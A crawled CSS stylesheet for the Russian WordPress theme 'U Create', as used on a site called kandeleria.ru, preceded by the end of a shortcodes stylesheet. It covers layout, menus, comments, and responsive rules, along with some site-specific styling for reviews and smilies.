    -moz-border-radius: 2px;
    border-radius: 2px;
  }
  .bwp-sc-tabs-container ul li.ui-tabs-active a {
    margin-bottom: 0;
    padding-bottom: 10px;
  }
  .bwp-sc-tab-content {
    padding-right: 4px;
    padding-left: 4px;
    border-bottom: none;
  }
  /* end tabs */
}
/* ************************** */
/* end media (responsive) */
/* ************************** */
/* end bwp- Shortcodes styles */
/* ************************** */


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/style.css
body_size: 12448
content:
/*
Theme Name: U Create
Theme URI: https://goodwinpress.ru/u-create
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru
Description: Новый шаблон U Create (Ю Криэйт,  Ты Создаешь) предназначен для создания WP-сайтов любой тематики. Современная тема с обновленной консолью позволяет управлять внешним видом без вмешательства в код и специальных знаний. Широкая, светлая, сфокусированная на Вашем контенте. Отличная читаемость, много функций, простая верстка, минимум кода, порог вхождения - низкий. Шаблон адаптивный, ориентированный как на десктопы, так и на мобильные устройства. Максимальное удобство для пользователей с планшетов и смартфонов. 
Version: 1.0
*/


/*

* Таблица стилей содержит:
 *
 *
 * 01. Присоединить reset 
 * 02. Элементы WP
 * 03. Контейнеры сайта
 * 04. Шапка и лого
 * 05. Основное меню
 * 06. Мобильное меню
 * 07. Колонки сайта
 * 08. Блоки с иконками 
 * 09. Блок с фоном и кнопкой на статичной главной
 * 10. Три верхних изображения на статичной главной
 * 11. Два изображения в нижней части статичной главной
 * 12. Табы с последними записями
 * 13. Выпадающее поле поиска
 * 14. Верхний текстовый блок на статичной главной
 * 15. Кнопки сайта 
 * 16. Заголовки
 * 17. Записи
 * 18. Виджеты сайдбара
 * 19. Списки
 * 20. Внутренняя навигация с эффектом зума 
 * 21. Постраничная навигация
 * 22. Подвал
 * 23. Изображения
 * 24. Социалка
 * 25. Облако меток 
 * 26. Комментарии
 * 27.  Кнопка вверх
 * 28. Календарь
 * 29.  404 страница
 * 30.  Адаптивные стили
 
 *
 */
 
 
 
/*  01 присоединить reset  */ 
 
@import url("css/reset.css"); 

/*  02 Элементы WP  */ 
html{font-size:100%; -webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:700}
dd{margin-bottom:18px}
strong{font-weight:700}
em, i{font-style:italic; margin-right:6px}
big{font-size:131.25%}
/*ins{background:#ffc; text-decoration:none}*/
blockquote{padding:30px 40px; margin:20px 0 25px 0; font-weight:400; display:block; background:#f9f9f9; color:#888; border:1px solid #ddd; font-size:16px; text-shadow:0 1px 1px #fff}
pre{background:#f7f7f7; color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
abbr, acronym{border-bottom:1px dotted #666; cursor:help}
sup, sub{height:0; line-height:1; position:relative; vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input, textarea{color:#888; font-size:16px; border:1px solid #fff; background:#f4f4f4; vertical-align:middle}
pre{border:1px solid rgba(0,0,0,0.1); margin-bottom:24px; max-width:100%; overflow:auto; padding:12px; white-space:pre; white-space:pre-wrap; word-wrap:break-word}
ol li{margin:0; padding:0 0 10px}
ol{list-style:decimal; margin:15px 0 18px 20px}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0}
table{width:100%; margin:20px 0 40px}
table th{color:#777; text-align:left; padding:15px 14px; font-size:16px; font-weight:700; border:1px solid #eaeaea}
table td{padding:13px 14px; border:1px solid #eaeaea; vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
.borders{width:100%; height:8px; background:url(img/pattern.png) left bottom repeat-x; margin-bottom:50px; clear:both; display:block}

 
a{text-decoration:underline}
a:hover{text-decoration:underline; cursor:pointer}
a.biglink { font-size: 1.35em; }


 /*  03 Контейнеры сайта  */ 
body{font-family:'Arimo',Arial,sans-serif; font-size:95%; line-height:145%; font-weight:400; color:#444; }
#wrap{width:100%; max-width:1200px; margin:30px auto;  background:#fff;  word-wrap:break-word;  box-shadow:0px 0px 20px #ddd; }
.inner{padding:5% 5%; position:relative;}


/*  04 Шапка и лого  */ 
.header{width:100%;  margin:0 auto; position: relative}
.logo{width:100%; float:left;  font-size:60px; line-height:135%; margin-bottom:16px; font-family:'Roboto Condensed',sans-serif; text-align:center; text-transform:uppercase; font-weight:700}
.logo a{text-decoration:none}
.desc, .blog-desc{width:76%;  margin:auto; text-align:center; margin-bottom:40px}
.archive-desc{ margin-bottom:40px}


/*  05 Основное меню  */ 
.menunav{width:100%; position:relative;  z-index:888;    margin:0 auto 30px;  padding-bottom:10px; }
.menunav ul{margin:0; list-style-type:none;  text-align:center}
.menunav ul li{position:relative; display:inline-block;   text-align:center; padding:0; position:relative; z-index:101}
.menunav ul li:first-child{margin:0; z-index:1}
.menunav ul li{font-size:13px; padding:0 15px 25px 15px; border:none; text-transform:uppercase}
.menunav li a{text-decoration:none; font-weight:700; display:block}
.menunav li a:hover{text-decoration:none}
* html .menunav ul li a{display:inline-block}
.menunav ul li ul{position:absolute; height:auto; top:40px; left:-87px; display:none; visibility:hidden; width:240px; padding:15px 0; border-radius:5px}
.menunav ul li ul li{display:list-item; float:none; border:none; padding:8px 0 8px 0px; margin-left:0}
.menunav ul li ul li ul{top:0}
.menunav ul li ul li a{}
.menunav ul li ul li a:hover{}
* html .menunav{height:1%}
.menunav ul li ul li ul{position:absolute; height:auto; top:-16px; left:240px; display:none; visibility:hidden; width:240px; margin-left:-1px; border-radius:5px}
.menunav ul li > ul:after{ content:"";  width:0;  height:0;  position:absolute;  top:-11px;  left:42%;  border-left:15px solid transparent;  border-right:15px solid transparent}
.menunav ul li ul li> ul:after{border:none}
.menunav .fa-search{cursor: pointer}
.menunav .sf-sub-indicator:before {content: '▼';margin-left: 5px;}
 
/*  06 Мобильное меню  */ 
#mob{margin:10px auto 20px; text-transform:uppercase; display:none; text-align:center;  font-family:'Roboto Condensed',sans-serif; font-weight:700}
#mob a{text-decoration:none}
#mobilemenu{ font-weight:400}
#mobilemenu .fa-search{cursor: pointer}

/*  07 Колонки сайта  */ 
.full-width-container{width:100%; margin:40px auto}
.full-width-container:after, fullwidth-container:after{content:""; display:table; clear:both}
.maincol{width:68%; float:left; margin-right:4%}
.sidebar{width:28%; float:left}
#column1, #column2{float:left; width:48%; text-align:justify}
#column2{margin-left:4%}
 
 
 /*  08 Блоки с иконками  на статичной главной */ 
.home-unit-left{float:left; width:48%}
.icon{display:block;  margin-bottom:19px; font-size:30px}
.home-block{float:left; width:48%; margin-right:4%; margin-bottom:5%}
.home-block-last{float:left; width:48%; margin-right:0; margin-bottom:5%}
.home-unit-left h3{font-size:22px; font-weight:700; margin-bottom:10px}

 /*  09 Блок с фоном и кнопкой на статичной главной */ 
.home-unit-right{float:left; width:38%; margin-left:4%;  padding:5%}
.home-unit-right h2{font-size:22px; font-weight:700; margin-bottom:10px}
.home-unit-right img, .home-unit-right video, .home-unit-right iframe{margin:0 auto 25px}


/*  10 Три верхних изображения на статичной главной  */ 
.unit-1, .unit-2, .unit-3{float:left; width:32%;  position:relative; overflow:hidden; margin-bottom: 1%}
.unit-1, .unit-2{margin-right:1.33%}
.unit-3{margin-right:0}
.view-cover{width:86%; padding:5%;  background:rgba(51,51,51,.7); color:#fff; position:absolute; bottom:3%; left:2%; text-align:center}
.unit-1 .view-cover, .unit-2 .view-cover, .unit-3 .view-cover{opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.unit-1:hover .view-cover,  .unit-2:hover .view-cover, .unit-3:hover .view-cover{opacity:1}
.unit-1 img, .unit-2 img, .unit-3 img{width:96%; padding:2%; background:#f9f9f9;  box-shadow:0px 0px 3px #999}


/*  011 Два изображения в нижней части статичной главной  */ 
.bottom-1,  .bottom-2{float:left; width:48%; position:relative;  margin-bottom:1%}
.bottom-1{margin-right:4%}
.bottom-2{margin-right:0}
.bottom-cover{ position:absolute; bottom:6px; left:10%; width:70%;  background:rgba(51,51,51,.7); color:#fff; padding:5%; text-align:center; transition:all .4s linear; -o-transition:all .4s linear; -moz-transition:all .4s linear; -webkit-transition:all .4s linear}
.bottom-1:hover .bottom-cover,  .bottom-2:hover .bottom-cover{background:rgba(255,156,151,.7)}
.bottom h2{font-size:28px; font-weight:700; margin-bottom:30px; text-align:center }


/*  012 Табы с последними записями на статичной главной  */ 
.recent_posts{margin:50px auto;  text-align:center !important}
.recent-post-tabs{margin-bottom:50px !important}
.recent-post-tabs >li{display:inline-block;  list-style:none;  margin:0 25px;  text-align:center !important}
.recent-post-tabs >li >a{border-radius:3px;  padding:0px 15px;  height:46px;  display:block;  line-height:46px;  font-size:15px;  position:relative;  -webkit-transition:all 0s;  -moz-transition:all 0s;  -ms-transition:all 0s;  -o-transition:all 0s;  text-decoration:none}
.recent-post-tabs >li.active >a, 
.recent-post-tabs >li.active >a:hover, 
.recent-post-tabs >li.active >a:focus{cursor:default;  color:#FFF;  text-decoration:none}
.recent-post-tabs >li.active >a:after{content:"";  width:0;  height:0;  position:absolute;  top:40px;  left:38%;  border-left:15px solid transparent;  border-right:15px solid transparent}
.recent_posts .bean-tab-pane{float:left;  opacity:0;  text-align:center;  width:100%;  -webkit-transition:opacity 0.15s linear;  transition:opacity 0.15s linear}
.recent_posts .bean-tab-pane.in{opacity:1}
.recent_posts .bean-tab-content{background-color:transparent;  border:none;  margin:0 auto;  width:70%}
.recent_posts .bean-tab-content >.bean-tab-pane{display:none}
.recent_posts .bean-tab-content >.active{display:block}
.bean-tab-content h2 a{text-decoration:none}
 
 
 /*  013 Выпадающее поле поиска  */ 
.searchpage-field {position:fixed;width:100%;z-index:10001;top:0;left:0;display:none;   height: 140px; background: rgba(54,54,54,0.8);  color:#fff; text-align: center;}
.fa-close {cursor: pointer; display: block; margin-top: 25px; font-size:30px}
 #s{font-size:16px;  padding-left:1%;text-align:left;margin-top:40px;color:#999;width:45%; max-width:500px;height:34px;border:none;background:#eaeaea}
#s:focus{background:#fff;-webkit-box-shadow:0 0 4px rgba(102,203,245,0.9);-moz-box-shadow:0 0 4px rgba(102,203,245,0.9);box-shadow:0 0 4px rgba(102,203,245,0.9)}
#searchsubmit{ color:#FFF;width:12%;  font-size:14px;   height:36px;cursor:pointer;margin-top:39px;border:none}
#searchsubmit:hover{ color:#fff;transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
 

/*  014 Верхний текстовый блок на статичной главной */ 
.item{width:90%; margin:auto; text-align:center}
 
 
 /*  015 Кнопки сайта  */ 
a.more-link,  .recent-more{width:110px; height:40px; display:block; vertical-align:top; font-size:13px; font-weight:400; line-height:40px; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; border:0; border-radius:3px; box-shadow:none; cursor:pointer}
.more-link:hover, .recent-more:hover{text-decoration:none; color:#fff}
a.recent-more{margin:20px auto 0}
a.more-link{float:left}
.bean-tab-pane a.more-link{float:none; margin:20px auto 0}
 a.btn, input[type="submit"].btn{width:130px; display:block; vertical-align:top; border-radius:4px; font-size:14px; font-weight:400; line-height:1.65em; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; margin-top:20px; border:0; box-shadow:none; cursor:pointer; padding:12px 14px}
.btn, input[type="submit"].btn{transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear; color:#fff; border:0; text-decoration:none}
.btn:hover, input[type="submit"].btn:hover{color:#fff; border:0}



/*  016 Заголовки сайта */ 
h1, h2, h3, h4, h5, h6{margin-top:30px; margin-bottom:15px; font-weight:700; line-height:115%;  font-family:'Roboto Condensed',sans-serif; text-transform:uppercase}
h1{font-size:32px}
/*
h2{font-size:28px}
h3{font-size:26px}
h4{font-size:24px}
h5{font-size:22px}
h6{font-size:20px}
*/
h2{font-size:28px}
h3{font-size:24px}
h4{font-size:20px}
h5{font-size:18px}
h6{font-size:16px}

 
h1.post-title{font-size:32px;  text-align: center; margin-bottom: 25px  }
.maincol h1.post-title{font-size:32px; margin-bottom:10px; text-align: left}
h2.post-title{font-size:24px; margin-bottom:5px;/* margin-top: 0;*/}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.arch-title{font-size:20px; text-transform:uppercase; font-family:'Roboto Condensed',sans-serif; display:block; margin-bottom:14px; font-weight:700}
 
 
 /*  017 Записи  */ 
.post{margin:0 0 40px;/* clear: both; overflow: hidden;*/}
.post-date{color:#999; font-size:13px; margin-bottom:23px; text-align: center;}
.maincol .post-date{ margin-bottom:23px; text-align: left}
.post-tags{color:#999; font-size:13px; margin-top:30px}
.post-date a, .post-tags a{color:#999; text-decoration:none}
.post-date a:hover, .post-tags a:hover{  text-decoration:underline}
.post-info{display:block; font-size:13px; margin:0 0 10px 0; color:#999}
.item_published{ float:left;  width:68px;  color:white;  text-align:center;  margin:0 20px 20px 0;  padding-bottom:12px;  font-size:14px;  line-height:20px;  font-weight:bold;  text-transform:lowercase;  background:#FF9C97}
.item_published span{ display:block;  padding-top:12px}
 
 
/*  018 Виджеты сайдбара  */ 
.side-blok{margin-bottom:30px}
.side-title, .screen-reader-text{font-size:14px; text-transform:uppercase; font-family:'Roboto Condensed',sans-serif; display:block; margin-bottom:22px; padding:6px 10px; font-weight:700;  color:#fff; position: relative}
.side-title:after,.screen-reader-text:after{ content:"";  width:0;  height:0;  position:absolute;  top:26px;  left:15px;  border-left:15px solid transparent;  border-right:15px solid transparent}

.side-blok a{text-decoration:none}
.side-blok a:hover, .post-col a:hover, .credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:none}
.side-blok p a:hover{text-decoration:underline}


/*  019 Списки  */ 
 .metaslider ul li{list-style-type:none}
.side-blok ul{list-style-type:square; list-style-position:inside}
 .side-blok ul li ul{margin:10px 0 0}
 .side-blok ul li{margin:0; padding:0 0 10px}
 .side-blok ul li ul li{margin:0; padding:0 0 10px 14px}

.post ul{list-style-type:square; list-style-position:inside}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.post ul li ul li{margin:0; padding:0 0 10px 14px}



/*  020 Внутренняя навигация с эффектом зума  */ 
.img-wrap-nav img{width:100%; float:left; -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); -webkit-transition:all .7s ease-in-out; -moz-transition:all .7s ease-in-out; -o-transition:all .7s ease-in-out; -ms-transition:all .7s ease-in-out; transition:all .7s ease-in-out}
.img-wrap-nav:hover img{-webkit-transform:scale(1.3); -moz-transform:scale(1.3); -o-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3)}
.img-wrap-nav{overflow:hidden; position:relative; float:left; margin:0 0 30px}
.post-navigation{margin-top:40px; line-height:24px; overflow:hidden}
.nav-box-previous{float:left; width:46%; margin-right:6%; position:relative}
.nav-box-next{float:left; width:46%; position:relative}
.post-navigation .red-color{display:inline-block; color:#fff; padding:3px 8px; vertical-align:middle; font-size:13px; position:absolute; top:0; left:0}
 .post-navigation a{text-decoration:none}
.post-navigation a:hover{text-decoration:underline}
.cover-title-nav{display:block; color:#fff; padding:20% 10% 5%; font-size:18px}
.img-wrap-nav .cover{position:absolute; width:100%; height:100%; top:0; left:0; background:rgba(51,51,51,0.5); opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.img-wrap-nav:hover .cover{opacity:1}
.cover-title-nav span{display:block; font-size:14px; color:#eaeaea}
.post-navigation .red-color a, .post-navigation .red-color a:hover{color:#fff}


/*  021 стили постраничной навиации  */ 
.wp-pagenavi{width:100%; margin:50px 0 30px; padding-top:30px; border-top:3px solid #f4f4f4; font-size: 14px}
.wp-pagenavi a {padding:6px 8px; margin:2px 5px 2px 0; text-decoration:none; border:1px solid #fff}
.wp-pagenavi span.pages{padding:2px 4px; margin:2px 30px 20px 2px; border:none}
.wp-pagenavi span.current{padding:6px 8px; margin:2px 5px 2px 0;  font-weight: normal}
.wp-pagenavi span.extend{padding:2px 4px; margin:2px; border:1px solid #fff}


 /*  022 подвал  */ 
.credits{ width:100%;  margin:0 auto;  font-size:12px; text-align:center; padding:20px 0}

 /*  023 оформление изображений  */ 
img.alignleft{float:left; margin:5px 35px 25px 0}
img.aligncenter{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
.wp-caption{text-align:center; margin-bottom:15px; max-width:100%; height:auto}
.wp-caption img{margin:0; padding:0; border:0 none}
.wp-caption-text{font-size:13px; line-height:17px; padding:7px 5px; margin:0}
.wp-caption.alignleft{float:left; margin:5px 30px 7px 0}
.wp-caption.alignright{float:right; margin:5px 0 7px 30px}
.wp-caption.aligncenter, .attachment img{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
img.alignright{float:right; margin:5px 0 25px 35px}
 .blog-thumb{float:left; margin:5px 35px 50px 0}
 .no-display{opacity:0}
.appear{opacity:1;  -webkit-transition:all .4s ease-in-out;  -moz-transition:all .4s ease-in-out;  -o-transition:all .4s ease-in-out;  transition:all .4s ease-in-out}


/*  024 социалка  */ 
ul.social{list-style:none; padding:0; margin-bottom:15px; text-align:center; display:block}
ul.social:before{content:''; height:100%; display:inline-block}
ul.social li.social-icon{list-style:none; display:inline-block; width:28px; height:30px; font-size:20px; line-height:30px; margin:0 15px 15px 0;  border-radius: 5px; text-align: center; padding-left: 4px; }
ul.social:before, li.social-icon{vertical-align:middle}
ul.social a{color:#ddd; text-decoration:none}
ul.social a:hover{ text-decoration:none}


 /*  025 облако меток  */ 
.side-blok .tagcloud {width:100%; display:inline-block; margin-bottom:10px}
.side-blok .tagcloud a {background:#FF9C97; color:#fff; border:none; float:left; margin:0 7px 7px 0; padding:4px 6px; line-height:20px; font-size:10px!important; text-transform:uppercase; text-decoration:none}
.side-blok .tagcloud a:hover{background:#e0e3e5; color:#444; text-decoration:none}


 /*  026 комментарии  */ 
.comments-box{width:100%; margin:10px 0; position:relative}
#respond{margin:20px 0; padding:0}
#respond p{margin:0 0 5px}
.text{border:1px solid #DDD; padding:2px; color:#666; width:200px}
ol.commentlist{margin-top:30px; padding:0}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px; list-style-type:none}
ol.commentlist li div.vcard cite.fn{font-family:'Roboto Condensed',sans-serif; font-weight:700; font-size:17px;  text-transform:uppercase}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.vcard img.avatar{float:left; margin:0 30px 0 0; border-radius: 30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:3px 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b; text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px; font-size:12px; text-transform:uppercase; color:#ccc; font-weight:700; cursor:pointer}
ol.commentlist li div.reply a{color:#ccc; text-decoration:none}
ol.commentlist li div.reply:hover{}
ol.commentlist .parent{padding:20px 0; border-bottom:3px dotted #f4f4f4}
ol.commentlist .parent li{margin-top:20px; border:none; padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px; width: 100%;}
.comment-form label{color:#707070; font-size:12px; font-weight:700; display:block; line-height:1.5; text-transform:uppercase}
h3#reply-title, .comment-title{margin:50px 0 20px 0; font-size:22px; border-bottom:3px dotted #f4f4f4; padding:0 0 15px}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"]{width:98%; padding:1%; margin-bottom:20px; box-shadow:0 0 1px #999}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags{color:#707070; font-size:12px; line-height:1.5; margin-bottom:30px}
.no-comments{color:#707070; font-weight:700; padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px; clear:both}
.required{color:#c0392b}
.top-text .vcard{display:inline-block; margin-bottom:40px}
#commentform textarea{height:200px; width:98%; box-shadow:0 0 1px #999; padding:1%; font-size:15px; line-height:24px; display:block; color:#333; background:#eaeaea; float:left}
#commentform input:focus, #commentform textarea:focus{background:#fff; -webkit-box-shadow:0 0 4px rgba(102,203,245,0.9); -moz-box-shadow:0 0 4px rgba(102,203,245,0.9); box-shadow:0 0 4px rgba(102,203,245,0.9)}
.navleft{width:46%; padding:2%; float:left; text-align:left}
.navright{width:46%; padding:2%; float:right; text-align:right}
a#cancel-comment-reply-link{display:block; font-size:12px; margin-top:15px; color:#c0392b}
.logged-in-as{padding:15px 0}
.comment-form input[type="submit"]{display:inline-block;vertical-align:top;float:left;font-size:14px;font-weight:400;line-height:26px;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;border-radius:4px;box-shadow:none;cursor:pointer;padding:12px 14px;clear:both}
.comment-form input[type="submit"]:hover{ color:#fff;transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}


/*  027 кнопка вверх  */ 
#backtop{display:none; position:fixed; padding:7px 5px 8px 10px; text-align:center; z-index:100; bottom:6px; right:15px; font-size:30px; color:#fff; font-weight:400; background:rgba(51,51,51,0.4); -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px}
#backtop:hover{background:rgba(51,51,51,0.9)}


/*  028 календарь  */ 
.side-blok #calendar_wrap{width:100%; font-size:14px}
.side-blok table#wp-calendar{min-width:100%}
.side-blok #wp-calendar caption{color:#333; font-size:14px; padding:6px; text-align:left; text-transform:uppercase}
.side-blok #wp-calendar th{color:#777; text-align:center; padding:6px; font-size:14px; font-weight:700; border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:3px 6px; border:1px solid #eaeaea; text-align:center}
.side-blok #today{color:#FFF}
.side-blok #today a{color:#FFF}
.side-blok #wp-calendar a{text-decoration:underline}
.side-blok #wp-calendar a:hover{text-decoration:underline}


/*  029 404 страница  */ 
.dashed {border-bottom: 1px dashed #333; cursor: pointer; padding-bottom: 3px}
 ul.nice-cats{ margin:40px 0 40px 0; text-transform:uppercase; font-size:14px}
.nice-cats li.cat-item{border-bottom:1px dotted #eaeaea; text-align:right; font-weight:300; padding:4px 0; clear:both; list-style:none; color:#222; background:transparent; padding-left:0}
.nice-cats li.cat-item a{  text-align:left; float:left; text-decoration:none}
.nice-cats li.cat-item a:hover{ text-decoration:underline; cursor:pointer}

blockquote.blog_author { background: #ffe6e6; }
blockquote.blog_author img { float: left; margin-right: 1em;}
blockquote.blog_author p { font-style: italic; padding-left: 170px; }

 
 /*  030 адаптивные стили  */ 
 
@media only screen and (max-width:1280px){
body{font-size:92%}
}
 
@media only screen and (max-width:1024px){#wrap{margin:0 auto}
.animated{-webkit-animation-duration:0s;animation-duration:0s}
.menunav ul li{ padding:0 10px 25px 10px; }
.desc, .blog-desc{font-size:14px; width:96%}
.entry-content{margin-bottom:50px}
.view-cover{font-size:13px; line-height:19px}
}
@media only screen and (max-width:800px){
.inner{padding:2% 5%}
#menu{margin-left:-9999px; width:0; height:0; overflow:hidden}
#mob{display:block}
#menu{margin-left:-9999px; width:0; height:0; overflow:hidden}
#mob{display:block}
.logo{width:100%;  text-align:center; font-size:50px}
/*ol{margin:15px 0 18px 0}*/
ol.commentlist li p{margin-left:0; margin-top:20px}
ol.commentlist li div.reply{margin-left:0}
.home-unit-left{width:100%; margin-bottom:20px}
.home-unit-right{width:90%; margin-left:0; margin-bottom:0}
.maincol{width:100%; margin-right:0; margin-bottom:40px}
.sidebar{width:100%}
.cover-title-nav{padding:17% 10% 2%; font-size:14px; text-align:left; line-height:20px}
.no-padding-container li{padding:25px 0}
.no-padding-container .blogpost-left li, .no-padding-container .blogpost-right li{padding-right:0; padding-left:0}
#column1, #column2{float:left; width:100%; text-align:justify}
#column1{margin-bottom:3%}
#column2{margin:0}
.item h1, .bottom h2{font-size:22px}
.home-unit-left h3{font-size:18px;  margin-bottom:6px}
ol.children li{margin:20px 0}
.home-block-last, .home-block{width:100%;  margin:0 0 40px 0}
.item{width:100%; margin:auto; text-align:left}
 
}

@media only screen and (max-width:700px){body{font-size:100%}
.unit-1, .unit-2, .unit-3{width:100%; margin-bottom:25px}
.bottom-1,  .bottom-2{width:100%;  margin-bottom:25px; margin-left:0}
.view-cover{font-size:15px; line-height:24px}

.recent_posts .bean-tab-content{  width:100%; text-align: left}
.entry-content{  text-align: left}
.unit-1 .view-cover, .unit-2 .view-cover, .unit-3 .view-cover{opacity:1}
}

@media only screen and (max-width:600px){body{font-size:100%}
.logo{font-size:40px}
 #s{font-size:14px;padding-left:1%; width:50%; }
#searchsubmit{  width:22%;font-size:13px; margin-top: 41px}
 .cover-title-nav{font-size:15px}
.footer ul li, .side-blok ul li, .post ul li{margin:0; padding:0 0 10px 10px}
.nav-box-previous{float:left; width:100%; margin-right:0}
.nav-box-next{float:left; width:100%}
.post ul{list-style-type:square; list-style-position:inside}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.view-cover{font-size:14px; line-height:22px}
.blog-thumb{float:none; margin-bottom:15px; clear:both}
.post p{text-align:left}
blockquote.blog_author img { float: none; margin-right: 0; }
blockquote.blog_author p { font-style: italic; padding-left: 10px; text-align: left;}

}
@media only screen and (max-width:414px){ul.social li.social-icon{font-size:24px; line-height:34px}
 .unit-1, .unit-2, .unit-3{width:100%; margin-right:0}
 .cover-title-nav{font-size:13px}
 .bottom-cover {font-size:13px; line-height: 20px}
 #s{padding-left:2%; width:48%; }
 img.alignleft { float: none; margin: 5px 0 25px; width: 100%; }
 blockquote.blog_author img { width:100%; }

}
@media only screen and (max-width:320px){ .home p, .home span {text-align: justify} }

 /*  Моё  */
.picframe{border: 2px solid #ed003f;}
.ya-left-line-red{padding-left: 1em; border-left: 5px solid #ff0000; margin-bottom: 1em;}
.ya-left-line-classic{padding-left: 1em; border-left: 5px solid #99B2B7; margin-bottom: 1em;}

/* из темы */
 body{background:#f9f9f9 url('img/bg.gif') repeat-x; background-attachment:fixed}
.logo a, ol.commentlist li div.vcard cite.fn a.url, ol.commentlist li div.vcard cite.fn{color:#556270}
.desc, .blog-desc, .archive-desc {color:#B6B6B6}
a{color:#3333ff}
a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,.post-date a:hover, .post-tags a:hover{color:#FF9C97}
.menunav li a, .nice-cats li.cat-item, .fa-search{color:#99B2B7}
.menunav li a:hover{color:#FF9C97}
.menunav ul li ul{background:#99B2B7} 
.menunav ul li ul li a{color:#ffffff}
.menunav ul li ul li a:hover{color:#444444}
.menunav ul li >  ul:after {border-bottom: 15px solid #99B2B7}
#mob a{color:#99B2B7}
.icon {color:#FF9C97}
.home-unit-right{background:#727272; color:#ffffff}
.home-unit-right h2 {color:#ffffff}
h1,h2,h3,h4,h5,h6,.home-unit-left h3,h2.post-title a {color:#556270}
.recent-post-tabs >li.active >a, .recent-post-tabs >li.active >a:hover, .recent-post-tabs >li.active >a:focus{ background:#99B2B7}
.recent-post-tabs >li.active >a:after {border-top:15px solid #99B2B7}
.btn, input[type="submit"].btn, a.more-link,  .recent-more, #searchsubmit,.comment-form input[type="submit"] {background:#FF9C97}
.btn:hover,input[type="submit"].btn:hover, .more-link:hover, .recent-more:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover{ background:#99B2B7}
.side-title:after{border-top:15px solid #99B2B7}
.side-title,.screen-reader-text{background:#99B2B7}
.post-navigation .red-color {background:#FF9C97 }
.credits{background:#555555; color:#dddddd}
ol.commentlist li div.reply:hover{color:#FF9C97!important}
ul.social a {color:#dddddd }
ul.social a:hover {color:#FF9C97}
.wp-pagenavi a {color:#99B2B7}
.wp-pagenavi a:hover{color:#99B2B7;  border:1px solid #99B2B7}
.wp-pagenavi span.pages {color:#99B2B7 }
.wp-pagenavi span.current {color:#99B2B7;  border:1px solid #99B2B7}
#mobilemenu{background:#444444}
#mobilemenu li .fa-search {padding: 10px; margin-left: 16px}
#mobilemenu a, #mobilemenu .fa-search{color:#FFFFFF}
#mobilemenu a:hover, #mobilemenu .fa-search:hover{color:#FFFFFF}

/* kama wp smiles */
.kws-wrapper{ position: relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{ display:none; position:absolute; top:0px; left:0px; width:410px; box-sizing: border-box; z-index:1001; background:#fff; padding:5px; border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35); }
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height: 35px; display: inline-block; float: left; background-position:center center; background-repeat:no-repeat; -webkit-transition: background-color 300ms;transition: background-color 300ms; }
.sm_container .smiles_button:hover{ background-color: rgba(200, 222, 234, 0.32); }
.kws-smiley{ display: inline !important; border: none !important; box-shadow: none !important; margin: 0 .07em !important; vertical-align:-0.2em !important; background: none !important; padding: 0;
}

/* Отзывы */
.otzyvy {}
.otzyvy h2 { margin-bottom: 10px; }
.otzyv { margin: 10px 0; padding: 10px 10px 10px 20px; background: #F9F9F9; }
.otzyv .otzyv-author {font-style: italic; font-size: 0.9em; color: #888888;}
.otzyv .otzyv-author-name {color: #FF9C97;}

.celebrity-story { background: #FFFCDF; padding: 1px 10px }

.instagram-h3 {
    font-weight:700;
    font-size:26px;
    font-family:'Roboto Condensed',sans-serif; 
    color: #556270;
    text-transform:uppercase;
    padding-left: 42px;
    background: url(img/icon-instagram.png) left top no-repeat;
    line-height: 32px;
